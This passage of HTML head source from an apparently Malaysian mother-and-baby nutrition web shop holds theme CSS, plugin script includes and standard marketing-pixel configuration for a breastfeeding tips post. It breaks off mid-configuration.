body { background-color: rgb(255, 255, 255); }.page-header .branding__logo a { padding-top: 0;padding-right: 0;padding-bottom: 0;padding-left: 0; }.top-bar-01 { font-family: Geist;font-size: 15px;line-height: 26px;color: #ffffff; }.top-bar-01 { background-color: rgb(130,36,227)  }.top-bar-01 { --top-bar-link-color: #fff  }.top-bar-01 { --top-bar-link-hover-color: rgba(255, 255, 255, 0.7)  }#page-header.header-pinned .page-header-inner { background-color: #fff!important; }.page-header .menu--primary > ul > li > a { font-weight: 600;font-size: 16px;line-height: 22px; }.header-icon .text { font-weight: 600;font-size: 16px;line-height: 22px; }.header-categories-nav .nav-toggle-btn { font-weight: 600;font-size: 16px;line-height: 22px; }.mini-cart-total { font-weight: 600;font-size: 16px;line-height: 22px; }.page-header.header-dark .page-header-inner { background-color: #fff; }.desktop-menu .sm-simple .children, .primary-menu-sub-visual { box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.06); }.page-mobile-main-menu > .inner { background-color: #fff; }.page-mobile-main-menu .menu__container > li > a { padding-top: 13px;padding-right: 0;padding-bottom: 13px;padding-left: 0; }.page-title-bar-minimal-01 { margin-bottom: 60px; }.page-title-bar-minimal-01 { --breadcrumb-align: center; }.page-title-bar-fill-01 { --breadcrumb-align: center; }.page-title-bar-fill-01 .page-title-bar-bg { background-color: #EDECEA;background-repeat: no-repeat;background-size: cover;background-position: center center;background-image: url( http://www.momma-nutrition.com/wp-content/themes/minimog/assets/images/title-bar/fill-01.jpg ); }.error404 { background-color: #f5f1ed; }.minimog-pre-loader-gif-img { width: 100px; }
</style>
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.momma-nutrition.com/wp-content/themes/minimog/assets/libs/perfect-scrollbar/perfect-scrollbar.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://www.momma-nutrition.com/wp-content/themes/minimog/assets/libs/lightGallery/css/lightgallery.min.css?ver=1.6.12' media='all' />
<link rel='stylesheet' id='minimog-wc-product-bundle-css' href='https://www.momma-nutrition.com/wp-content/themes/minimog/assets/css/wc/product-bundle.min.css?ver=3.8.9' media='all' />
<link rel='stylesheet' id='minimog-wc-frontend-css' href='https://www.momma-nutrition.com/wp-content/themes/minimog/assets/css/wc/frontend.min.css?ver=3.8.9' media='all' />
<link rel='stylesheet' id='google-font-geist-css' href='//fonts.googleapis.com/css2?family=Geist:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.momma-nutrition.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.3' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-38290{--e-global-color-primary:#772F8A;--e-global-color-secondary:#54595F;--e-global-color-text:#222222;--e-global-color-accent:#61CE70;--e-global-color-e101215:#FFFFFF;--e-global-color-15912f6:#772F8A;--e-global-color-4669bbc:#660055;--e-global-color-865faa3:#DCB846;--e-global-color-b7a0588:#F2F1F5;--e-global-color-ad6f914:#00A01A;--e-global-color-08e9f50:#FFE500;--e-global-color-d369ed9:#FCEAFF;--e-global-color-1693b98:#50005A;--e-global-typography-primary-font-family:"Apply SF Regular";--e-global-typography-primary-font-size:32px;--e-global-typography-primary-font-weight:700;--e-global-typography-secondary-font-family:"Apply SF Regular";--e-global-typography-secondary-font-size:24px;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Apply SF Regular";--e-global-typography-text-font-size:19px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.6em;--e-global-typography-accent-font-family:"Apply SF Regular";--e-global-typography-accent-font-size:18px;--e-global-typography-accent-font-weight:500;background-color:var( --e-global-color-e101215 );}.elementor-kit-38290 button,.elementor-kit-38290 input[type="button"],.elementor-kit-38290 input[type="submit"],.elementor-kit-38290 .elementor-button{background-color:var( --e-global-color-primary );color:var( --e-global-color-e101215 );}.elementor-kit-38290 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-38290{--e-global-typography-primary-font-size:20px;--e-global-typography-secondary-font-size:18px;--e-global-typography-text-font-size:16px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */span.payment-title-icon {
    display: none;
}
.woosb-products .woosb-price .amount {
    font-size: 18px;
    display: none;
}


/*div#popup-fly-cart {
    display: none;
}*//* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Apply SF Regular';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.momma-nutrition.com/wp-content/uploads/2024/04/sf_pro_text_regular.woff2') format('woff2');
}
/* End Custom Fonts CSS */
.elementor-59841 .elementor-element.elementor-element-bb30628{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-59841 .elementor-element.elementor-element-d8c1267{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-59841 .elementor-element.elementor-element-24c5f68{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-59841 .elementor-element.elementor-element-3638833d{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:right;}.elementor-59841 .elementor-element.elementor-element-3638833d .elementor-heading-title{font-family:"Apple SF Display", Sans-serif;font-size:32px;font-weight:700;}.elementor-59841 .elementor-element.elementor-element-5d31bbb2{--grid-template-columns:repeat(0, auto);text-align:left;margin:-20px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-59841 .elementor-element.elementor-element-5d31bbb2.elementor-element{--align-self:flex-end;}.elementor-59841 .elementor-element.elementor-element-5d31bbb2 .elementor-social-icon{background-color:#FFFFFF;}.elementor-59841 .elementor-element.elementor-element-5d31bbb2 .elementor-social-icon i{color:#7A3E9D;}.elementor-59841 .elementor-element.elementor-element-5d31bbb2 .elementor-social-icon svg{fill:#7A3E9D;}.elementor-59841 .elementor-element.elementor-element-5d31bbb2 .elementor-social-icon:hover i{color:#5B2C7E;}.elementor-59841 .elementor-element.elementor-element-5d31bbb2 .elementor-social-icon:hover svg{fill:#5B2C7E;}.elementor-59841 .elementor-element.elementor-element-5ecead96{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:-40px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-divider .elementor-divider__text{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-59841 .elementor-element.elementor-element-62a2df22{--divider-border-style:solid;--divider-color:#7A3E9D;--divider-border-width:1px;}.elementor-59841 .elementor-element.elementor-element-62a2df22 .elementor-divider-separator{width:100%;}.elementor-59841 .elementor-element.elementor-element-62a2df22 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-59841 .elementor-element.elementor-element-673ccc4c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-59841 .elementor-element.elementor-element-16934f5a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-59841 .elementor-element.elementor-element-b505b02{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) -30px;text-align:left;}.elementor-59841 .elementor-element.elementor-element-2b79483{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:-15px;--margin-bottom:0px;--margin-left:-10px;--margin-right:0px;}.elementor-59841 .elementor-element.elementor-element-17d69f8d{margin:5px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-59841 .elementor-element.elementor-element-17d69f8d .elementor-icon-wrapper{text-align:left;}.elementor-59841 .elementor-element.elementor-element-17d69f8d.elementor-view-stacked .elementor-icon{background-color:#7A3E9D;}.elementor-59841 .elementor-element.elementor-element-17d69f8d.elementor-view-framed .elementor-icon, .elementor-59841 .elementor-element.elementor-element-17d69f8d.elementor-view-default .elementor-icon{color:#7A3E9D;border-color:#7A3E9D;}.elementor-59841 .elementor-element.elementor-element-17d69f8d.elementor-view-framed .elementor-icon, .elementor-59841 .elementor-element.elementor-element-17d69f8d.elementor-view-default .elementor-icon svg{fill:#7A3E9D;}.elementor-59841 .elementor-element.elementor-element-17d69f8d.elementor-view-stacked .elementor-icon:hover{background-color:#5B2C7E;}.elementor-59841 .elementor-element.elementor-element-17d69f8d.elementor-view-framed .elementor-icon:hover, .elementor-59841 .elementor-element.elementor-element-17d69f8d.elementor-view-default .elementor-icon:hover{color:#5B2C7E;border-color:#5B2C7E;}.elementor-59841 .elementor-element.elementor-element-17d69f8d.elementor-view-framed .elementor-icon:hover, .elementor-59841 .elementor-element.elementor-element-17d69f8d.elementor-view-default .elementor-icon:hover svg{fill:#5B2C7E;}.elementor-59841 .elementor-element.elementor-element-17d69f8d .elementor-icon{font-size:15px;}.elementor-59841 .elementor-element.elementor-element-17d69f8d .elementor-icon svg{height:15px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-59841 .elementor-element.elementor-element-366adaf{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) -15px;font-family:"Apply SF Regular", Sans-serif;font-size:13px;font-weight:400;line-height:1.2em;color:#7A3E9D;}.elementor-59841 .elementor-element.elementor-element-2293e595{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-59841 .elementor-element.elementor-element-655e988b{font-family:"Apply SF Regular", Sans-serif;font-size:12px;font-weight:700;color:#7A3E9D;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-59841 .elementor-element.elementor-element-2cb6bde3{margin:-20px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-59841 .elementor-element.elementor-element-2cb6bde3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-59841 .elementor-element.elementor-element-2cb6bde3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-59841 .elementor-element.elementor-element-2cb6bde3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59841 .elementor-element.elementor-element-2cb6bde3 .elementor-icon-list-item > a{font-family:"Apply SF Regular", Sans-serif;font-size:14px;font-weight:500;}.elementor-59841 .elementor-element.elementor-element-2cb6bde3 .elementor-icon-list-text{color:#7A3E9D;transition:color 0.3s;}.elementor-59841 .elementor-element.elementor-element-2cb6bde3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#5B2C7E;}.elementor-59841 .elementor-element.elementor-element-4ad0146d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-59841 .elementor-element.elementor-element-405d94e0{font-family:"Apply SF Regular", Sans-serif;font-size:12px;font-weight:700;color:#7A3E9D;}.elementor-59841 .elementor-element.elementor-element-34df5c87{margin:-20px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-59841 .elementor-element.elementor-element-34df5c87 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-59841 .elementor-element.elementor-element-34df5c87 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-59841 .elementor-element.elementor-element-34df5c87 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59841 .elementor-element.elementor-element-34df5c87 .elementor-icon-list-item > a{font-family:"Apply SF Regular", Sans-serif;font-size:14px;font-weight:500;}.elementor-59841 .elementor-element.elementor-element-34df5c87 .elementor-icon-list-text{color:#7A3E9D;transition:color 0.3s;}.elementor-59841 .elementor-element.elementor-element-34df5c87 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#5B2C7E;}.elementor-59841 .elementor-element.elementor-element-292731f9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-59841 .elementor-element.elementor-element-7cb61a8e{font-family:"Apply SF Regular", Sans-serif;font-size:12px;font-weight:700;color:#7A3E9D;}.elementor-59841 .elementor-element.elementor-element-1207844f{margin:-20px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-59841 .elementor-element.elementor-element-1207844f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-59841 .elementor-element.elementor-element-1207844f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-59841 .elementor-element.elementor-element-1207844f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59841 .elementor-element.elementor-element-1207844f .elementor-icon-list-item > a{font-family:"Apply SF Regular", Sans-serif;font-size:14px;font-weight:500;}.elementor-59841 .elementor-element.elementor-element-1207844f .elementor-icon-list-text{color:#7A3E9D;transition:color 0.3s;}.elementor-59841 .elementor-element.elementor-element-1207844f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#5B2C7E;}.elementor-59841 .elementor-element.elementor-element-1b17488f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:-30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-59841 .elementor-element.elementor-element-5211a6f8{width:var( --container-widget-width, 60% );max-width:60%;padding:0px 0px 0px 0px;--container-widget-width:60%;--container-widget-flex-grow:0;text-align:right;}.elementor-59841 .elementor-element.elementor-element-5211a6f8.elementor-element{--align-self:flex-end;}.elementor-59841 .elementor-element.elementor-element-41404656{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:-10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-59841 .elementor-element.elementor-element-776667e4{margin:-10px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:center;font-family:"Apply SF Regular", Sans-serif;font-size:19px;font-weight:400;line-height:1.6em;color:#7A3E9D;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-59841 .elementor-element.elementor-element-d8c1267{--width:50%;}.elementor-59841 .elementor-element.elementor-element-24c5f68{--width:50%;}.elementor-59841 .elementor-element.elementor-element-16934f5a{--width:25%;}.elementor-59841 .elementor-element.elementor-element-2293e595{--width:25%;}.elementor-59841 .elementor-element.elementor-element-4ad0146d{--width:25%;}.elementor-59841 .elementor-element.elementor-element-292731f9{--width:25%;}}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-59841 .elementor-element.elementor-element-3638833d .elementor-heading-title{font-size:20px;}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-59841 .elementor-element.elementor-element-366adaf{font-size:16px;}.elementor-59841 .elementor-element.elementor-element-655e988b{font-size:16px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-59841 .elementor-element.elementor-element-2cb6bde3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59841 .elementor-element.elementor-element-2cb6bde3 .elementor-icon-list-item > a{font-size:16px;}.elementor-59841 .elementor-element.elementor-element-405d94e0{font-size:16px;}.elementor-59841 .elementor-element.elementor-element-34df5c87 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59841 .elementor-element.elementor-element-34df5c87 .elementor-icon-list-item > a{font-size:16px;}.elementor-59841 .elementor-element.elementor-element-7cb61a8e{font-size:16px;}.elementor-59841 .elementor-element.elementor-element-1207844f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59841 .elementor-element.elementor-element-1207844f .elementor-icon-list-item > a{font-size:16px;}.elementor-59841 .elementor-element.elementor-element-776667e4{font-size:16px;}}
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://www.momma-nutrition.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.momma-nutrition.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.momma-nutrition.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.momma-nutrition.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.momma-nutrition.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.momma-nutrition.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.momma-nutrition.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.momma-nutrition.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.momma-nutrition.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='wpsocialreviews_chat-css' href='https://www.momma-nutrition.com/wp-content/plugins/wp-social-reviews/assets/css/social-review-chat.css?ver=4.0.2' media='all' />
<script id="wfco-utm-tracking-js-extra">
var wffnUtm = {"utc_offset":"480","site_url":"https:\/\/www.momma-nutrition.com","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url","utm_source","utm_medium","utm_campaign","utm_term","utm_content"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
</script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/wp-marketing-automations/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.65" id="wfco-utm-tracking-js" defer data-wp-strategy="defer"></script>
<script id="jquery-core-js-extra">
var pysTikTokRest = {"restApiUrl":"https:\/\/www.momma-nutrition.com\/wp-json\/pys-tiktok\/v1\/event","debug":""};
var pysFacebookRest = {"restApiUrl":"https:\/\/www.momma-nutrition.com\/wp-json\/pys-facebook\/v1\/event","debug":""};
</script>
<script src="https://www.momma-nutrition.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.momma-nutrition.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.momma-nutrition.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/woocommerce-photo-reviews/js/default-display-images.min.js?ver=1.3.15" id="wcpr-default-display-script-js"></script>
<script id="woocommerce-photo-reviews-script-js-extra">
var woocommerce_photo_reviews_params = {"ajaxurl":"https:\/\/www.momma-nutrition.com\/wp-admin\/admin-ajax.php","text_load_more":"Load more","text_loading":"Loading...","i18n_required_rating_text":"Please select a rating.","i18n_required_comment_text":"Please enter your comment.","i18n_minimum_comment_text":"Please enter your comment not less than 0 character.","i18n_required_name_text":"Please enter your name.","i18n_required_email_text":"Please enter your email.","warning_gdpr":"Please agree with our term and policy.","max_files":"5","upload_allow":["image\/jpg","image\/jpeg","image\/bmp","image\/png","image\/webp","image\/gif","video\/mp4","video\/webm","video\/quicktime"],"max_file_size":"2000","required_image":"off","enable_photo":"on","warning_required_image":"Please upload at least one image for your review!","warning_max_files":"You can only upload maximum of 5 files.","warning_upload_allow":"'%file_name%' is not an allowed file type.","warning_max_file_size":"The size of '%file_name%' is greater than 2000 kB.","default_comments_page":"newest","comments_per_page":"50","sort":"1","display":"1","masonry_popup":"review","pagination_ajax":"","loadmore_button":"","allow_empty_comment":"","minimum_comment_length":"0","container":".wcpr-grid","comments_container_id":"comments","nonce":"a012e29777","grid_class":"wcpr-grid wcpr-masonry-3-col wcpr-masonry-popup-review wcpr-enable-box-shadow","i18n_image_caption":"Caption for this image","image_caption_enable":"","restrict_number_of_reviews":"","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","review_rating_required":"yes"};
</script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/woocommerce-photo-reviews/js/script.min.js?ver=1.3.15" id="woocommerce-photo-reviews-script-js"></script>
<script id="woocommerce-photo-reviews-shortcode-script-js-extra">
var woocommerce_photo_reviews_shortcode_params = {"ajaxurl":"https:\/\/www.momma-nutrition.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/woocommerce-photo-reviews/js/shortcode-script.min.js?ver=1.3.15" id="woocommerce-photo-reviews-shortcode-script-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/wpc-variation-swatches/assets/libs/tippy/popper.min.js?ver=4.3.4" id="popper-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/wpc-variation-swatches/assets/libs/tippy/tippy-bundle.umd.min.js?ver=4.3.4" id="tippy-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.30.3" id="font-awesome-4-shim-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/sha256.js?ver=0.11.0" id="js-sha256-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","eventID":"f71a01cd-8c52-4d4c-bfad-dd8dcb757e03","pixelIds":["375216869512658"],"params":{"post_category":"Petua & Nasihat","post_type":"post","post_id":1908,"plugin":"PixelYourSite","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_internal_link":{"tiktok":{"delay":0,"type":"dyn","name":"ClickButton","pixelIds":["CBQQ7ORC77U1OJP1B2EG"],"eventID":"2112e1c1-0998-4faf-ae45-2ac88575ec33","params":[],"e_id":"automatic_event_internal_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"facebook":{"delay":0,"type":"dyn","name":"InternalClick","eventID":"2112e1c1-0998-4faf-ae45-2ac88575ec33","pixelIds":["375216869512658"],"params":{"post_type":"post","post_id":1908,"plugin":"PixelYourSite","user_role":"guest"},"e_id":"automatic_event_internal_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"InternalClick","unify":true,"trackingIds":["G-82V0CWQ9XM","AW-941101544"],"eventID":"2112e1c1-0998-4faf-ae45-2ac88575ec33","params":{"page_title":"Tips Memastikan Susu Cukup Untuk Bayi","post_type":"post","post_id":1908,"plugin":"PixelYourSite","event_url":"www.momma-nutrition.com\/tips-memastikan-bayi-sentiasa-mendapat-susu-secukupnya\/","user_role":"guest"},"e_id":"automatic_event_internal_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"InternalClick","conversion_ids":["AW-941101544"],"ids":["AW-941101544"],"eventID":"2112e1c1-0998-4faf-ae45-2ac88575ec33","params":{"page_title":"Tips Memastikan Susu Cukup Untuk Bayi","post_type":"post","post_id":1908,"plugin":"PixelYourSite","event_url":"www.momma-nutrition.com\/tips-memastikan-bayi-sentiasa-mendapat-susu-secukupnya\/","user_role":"guest"},"e_id":"automatic_event_internal_link","hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_video":{"facebook":{"delay":0,"type":"dyn","name":"WatchVideo","eventID":"9a355c6b-df63-4daf-9bc7-409d77632303","pixelIds":["375216869512658"],"params":{"post_type":"post","post_id":1908,"plugin":"PixelYourSite","user_role":"guest"},"e_id":"automatic_event_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"WatchVideo","unify":true,"trackingIds":["G-82V0CWQ9XM","AW-941101544"],"youtube_disabled":false,"eventID":"9a355c6b-df63-4daf-9bc7-409d77632303","params":{"page_title":"Tips Memastikan Susu Cukup Untuk 